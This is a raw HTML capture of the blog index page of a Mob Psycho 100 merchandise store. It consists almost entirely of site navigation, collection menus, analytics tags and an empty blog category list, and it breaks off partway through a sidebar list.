

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mobpsycho100.store/blog/
body_size: 12243
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/mobpsycho100.store/uploads/Mob Psycho 100 Store logo-1751271994.png">
    <meta name="csrf-token" content="">
    <title>Blog | Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop</title>

            
        <meta property="og:title" content="Blog | Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://mobpsycho100.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://mobpsycho100.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://mobpsycho100.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="sCKDtFipPKqPF-ZbetiumB5oBThTmpT0MeKLAxWyXaE" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6L1L033CDR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6L1L033CDR');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://mobpsycho100.store" class="relative block">
                    <span class="sr-only">Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/mobpsycho100.store/uploads/Mob Psycho 100 Store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://mobpsycho100.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://mobpsycho100.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://mobpsycho100.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/collections/mob-psycho-100-accessories" class="block text-sm font-medium">Mob Psycho 100 Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-backpacks" class="font-light rounded text-sm">Mob Psycho 100 Backpacks</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-bags" class="font-light rounded text-sm">Mob Psycho 100 Bags</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-face-masks" class="font-light rounded text-sm">Mob Psycho 100 Face Masks</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-mugs" class="font-light rounded text-sm">Mob Psycho 100 Mugs</a>
                                                                                                    </div>
                                                                                                                                <a href="https://mobpsycho100.store/collections/mob-psycho-100-cases" class="block text-sm font-medium">Mob Psycho 100 Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/collections/mob-psycho-100-charactors" class="block text-sm font-medium">Mob Psycho 100 Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/ritsu-kageyama-merch" class="font-light rounded text-sm">Ritsu Kageyama Merch</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/shigeo-kageyama-merch" class="font-light rounded text-sm">Shigeo Kageyama Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://mobpsycho100.store/collections/mob-psycho-100-cloth" class="block text-sm font-medium">Mob Psycho 100 Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-hoodies" class="font-light rounded text-sm">Mob Psycho 100 Hoodies</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-sweatshirts" class="font-light rounded text-sm">Mob Psycho 100 Sweatshirts</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-t-shirts" class="font-light rounded text-sm">Mob Psycho 100 T-Shirts</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/ugly-christmas-sweater" class="font-light rounded text-sm">Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/collections/mob-psycho-100-decoration" class="block text-sm font-medium">Mob Psycho 100 Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-blanket" class="font-light rounded text-sm">Mob Psycho 100 Blanket</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-pillows" class="font-light rounded text-sm">Mob Psycho 100 Pillows</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-posters" class="font-light rounded text-sm">Mob Psycho 100 Posters</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-puzzles" class="font-light rounded text-sm">Mob Psycho 100 Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://mobpsycho100.store/collections/mob-psycho-100-workout-gear" class="block text-sm font-medium">Mob Psycho 100 Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-leggings" class="font-light rounded text-sm">Mob Psycho 100 Leggings</a>
                                                                                                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-tank-tops" class="font-light rounded text-sm">Mob Psycho 100 Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://mobpsycho100.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-accessories" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-backpacks" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-bags" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-face-masks" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-mugs" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-cases" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-charactors" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/ritsu-kageyama-merch" class="flex justify-between items-center hover:underline grow">Ritsu Kageyama Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/shigeo-kageyama-merch" class="flex justify-between items-center hover:underline grow">Shigeo Kageyama Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-cloth" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-hoodies" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-sweatshirts" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-t-shirts" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-decoration" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-blanket" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-pillows" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-posters" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-puzzles" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-workout-gear" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-leggings" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-tank-tops" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative mt-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <h1 id="collections-heading" class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
            Blog
        </h1>
        

        <div class="flex flex-col md:flex-row gap-6">
            <div class="flex flex-col order-2 md:order-first gap-6 w-1/4 h-full shrink-0 grow-0">
                <div>
                    <div class="uppercase font-bold">Blog categories</div>
                    <ul class="mt-6">
                                                    <li>
                                <a href="https://mobpsycho100.store/category/enuncategorized"
                                   class="text-neutral-500 py-1 block hover:underline"></a>
                            </li>
                                            </ul>
                </div>

                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-accessories" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-backpacks" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-bags" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://mobpsycho100.store/collections/mob-psycho-100-face-masks" class="flex justify-between items-center hover:underline grow">Mob Psycho 100 Face Masks</a>

            </div>

    </li>
